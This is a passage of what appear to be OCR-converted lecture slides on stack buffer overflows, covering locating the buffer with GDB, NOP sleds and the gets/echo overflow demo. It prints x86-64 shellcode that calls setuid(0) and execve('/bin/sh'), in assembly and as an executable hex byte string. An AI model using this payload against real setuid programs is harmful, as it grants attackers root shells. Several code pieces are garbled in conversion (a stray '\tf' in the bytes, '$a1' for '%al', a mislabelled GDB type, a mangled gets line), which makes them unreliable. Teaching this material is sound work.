

**Problem #2: Don't know where the malicious code starts.**

**(Addresses are absolute, not relative)**

$$
-73-
$$

### **Insertion address**

#### **How to find the insertion address?**

```
int main( char *argc, char *argv[] ) {
        char buffer[500];
        strcpy( buffer, argv[1] );
        return 0;
```
**}**

### **Insertion address**

#### **Guessing technique #1: GDB to find the stack pointer!**

```
$ gdb sample
(gdb) break main
Breakpoint 1 at 0x400581
(gdb) run
Starting program: sample
Breakpoint 1, 0x0000000000400581 in main ()
(gdb) p $rsp
$1 = (void *) 0x7fffffffe310
(gdb) p &buffer
$2 = (struct utmp **) 0x7ffff7dd4a38 <buffer>
                                int main( char *argc, char *argv[] ) {
                                   char buffer[500];
                                   strcpy( buffer, argv[1] );
                                   return 0;
                                }
```
### **Insertion address**

#### **Guessing technique #2: Add some debug statements, hope that doesn't change the address much**

```
int main( char *argc, char *argv[] ) {
    char buffer[500];
    strcpy( buffer, argv[1] );
   printf("%p\n", buffer);
    return 0;
}
```
**\$ ./sample 0x7ffc2cabb250**

### **Setting return address**

**What happens with a misset instruction pointer?**



**Malicious code IP?** xorq %rdi,%rdi mov \$0x69,%al syscall xorq %rdx, %rdx movq \$0x68732f6e69622fff,%rbx shr \$0x8, %rbx push %rbx movq %rsp,%rdi xorq %rax,%rax pushq %rax pushq %rdi movq %rsp,%rsi mov \$0x3b,%al syscall pushq \$0x1 pop %rdi pushq \$0x3c pop %rax syscall

## **NOP Sled**

**NOP = Assembly instruction (No Operation)**

**Advance instruction pointer by one, and do nothing else.**

**Create a lot of them and target a region that we know precedes shell code….**



### **Buffer Overflow**

#### **Stack grows high to low**



#### **The anatomy of a real buffer overflow attack –**

## **Malicious code injection**

### **We have a means for executing our own code**

#### **What code should we execute?**

- How do you typically access a machine remotely?
- Code that allows you an interactive shell

### **Is that enough?**

- **Can't tamper with /etc/passwd**
- **Code that gets you at the highest privilege level**

### **So, find a vulnerable setuid root program, force it to set its real uid to 0, then execute /bin/sh**

# **Spawning root shells**

#### **In C**

```
setuid( 0 )
```

```
execve( "/bin/sh", *args[], *env[] );
```
#### **For simplicity,**

**args points to ["/bin/sh", NULL]** 

**env points to NULL, which is an empty array []**

#### **Note: setreuid and execve are \*system calls\* not function calls**

### **Some issues to take care of…**

### **Must not have \*any\* NULLs in assembly**

#### **Terminates vulnerable copy**

```
int main( char *argc, char *argv[] ) {
   char buffer[500];
   strcpy( buffer, argv[1] );
   return 0;
}
```
### **Must be able to access data deterministically**

 **Must find a way to pass a pointer to string "/bin/sh" to execve without any knowledge of addresses of data on target**

## **Shellcode example**

– 83 –

```
/* setuid(0) + execve(/bin(sh)main(){
asm( "xorq %rdi,%rdi"
        "mov $0x69, %al"
         "syscall"
         "xorq %rdx, %rdx"
         "movq $0x68732f6e69622fff,%rbx;"
        "shr $0x8, %rbx; "
        "push %rbx; "
        "movq %rsp,%rdi; "
        "xorq %rax, %rax; "
        "pushq %rax; "
         "pushq %rdi; "
        "movq %rsp,%rsi; "
        "mov $0x3b, $a1; "
         "syscall ; "
);
}
*/
main() {
         char shellcode[] =
        "\x48\x31\xff\xb0\x69\x0f\x05\x48\x31\xd2\x48\xbb\tf\x2f\x62" "\x69\x6e\x2f\x73\x68\x48\xc1\xeb\x08\x53\x48\x89\xe7\x48\x31"
        "\xc0\x50\x57\x48\x89\xe6\xb0\x3b\x0f\x05";(* (void (*)()) shellcode)();
}
                                            /* Create "/bin/sh\0" */
                                            /* Push onto stack */
                                            /* Then get rdi to point to it *//* Push null onto stack */
                                            /* Call execve with /bin/sh */
                                            /* Call setuid with ID=0 */
```
### **Armed with shellcode now**

#### **Stack grows high to low**



## **Buffer overflow example**

### **Implementation of Unix gets**

**No way to specify limit on number of characters to read**

```
/* Get string from stdin */
char *gets(char *dest)
{
     int c = getchar();
     char *p = dest;
    while (c != EOF && c != '\n') {
        *p++ = c; c = getchar();
 }
    *_{p} = ' \ 0'; return dest;
}
```
### **Similar problems with other library functions**

- **strcpy, strcat: Copy strings of arbitrary length**
- **scanf, fscanf, sscanf, when given %s conversion specification**

### **Buffer Overflow vulnerability**

```
/* Echo Line */
void echo() {
     char buf[4]; /* Too small! */
     gets(buf);
     puts(buf);
}
```

```
void call_echo() {
     echo();
}
```
**unix>***./bufdemo* **Type a string:***012345678901234567890123* **012345678901234567890123**

**unix>./bufdemo Type a string:***0123456789012345678901234* **Segmentation Fault**

## **Buffer Overflow Disassembly**

#### **echo:**



#### **call\_echo:**



### **Buffer Overflow Stack**





– 88 –





**unix>***./bufdemo* **Type a string:***01234567890123456789012* **01234567890123456789012**



**unix>***./bufdemo* **Type a string:***0123456789012345678901234* **Segmentation Fault**

#### $-91-$ **Overflowed buffer and corrupted return pointer**

